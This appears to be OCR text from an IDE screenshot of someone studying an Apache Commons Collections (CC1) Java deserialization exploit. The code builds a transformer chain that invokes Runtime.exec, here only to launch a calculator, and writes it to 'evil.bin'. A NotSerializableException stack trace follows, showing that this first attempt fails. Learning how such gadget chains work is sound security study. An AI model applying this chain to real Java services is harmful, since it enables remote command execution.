 Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
appveyor.yml
assembly.xml
DISCLAIMER.txt
Dockerfile
evil.bin
evil1.bin
LICENSE.txt
pom.xml
README.md
17 public static void main(String[] args) throws Exception {
18 Transformer[] transformers = new Transformer[]{
19 new ConstantTransformer(Runtime.getRuntime()),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"deepin-calculator"}),
21 };
22 Transformer transformerChain = new ChainedTransformer(transformers);
23 // 进行序列化
24 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "./evil.bin"));
25 outputStream.writeObject(transformerChain);
26 outputStream.close();
27 // 模拟后端接受到的序列化后的数据
28 FileInputStream fi = new FileInputStream( name: "./evil.bin");
29 ObjectInputStream fin = new ObjectInputStream(fi);
30 Transformer transformerChain1 = (Transformer) fin.readObject();
31 Map innerMap = new HashMap();
32 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
33 transformerChain1);
4 1
Database
cc1Test
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1184)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1378)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1174)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1548)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1509)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1432)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
"Kotlin" plugin update available
Update Plugin Settings… Ignore this update